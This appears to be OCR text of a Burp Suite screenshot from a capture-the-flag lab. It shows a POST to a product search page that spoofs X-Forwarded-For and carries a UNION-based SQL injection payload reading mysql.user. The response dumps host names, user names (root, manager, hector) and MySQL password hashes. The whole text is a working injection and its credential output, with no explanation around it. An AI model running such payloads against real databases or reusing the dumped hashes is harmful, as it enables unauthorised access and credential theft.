 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: http://10.10.10.167
10 Connection: close
11 Referer: http://10.10.10.167/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=' union select host,user,password,4,5,6 from mysql.user-- -
Response
Pretty Raw Hex Render \n
Fidelity Home Admin About Logout
Products
Id Name Quantity Category Price
localhost root *0A4A5CAD344718DC418035A1F4D292BA603134D8 4 5 6
fidelity root *0A4A5CAD344718DC418035A1F4D292BA603134D8 4 5 6
127.0.0.1 root *0A4A5CAD344718DC418035A1F4D292BA603134D8 4 5 6
::1 root *0A4A5CAD344718DC418035A1F4D292BA603134D8 4 5 6
localhost manager *CFE3EEE434B38CBF709AD67A4DCDEA476CBA7FDA 4 5 6
localhost hector *0E178792E8FC304A2E3133D535D38CAF1DA3CD9D 4 5 6
Back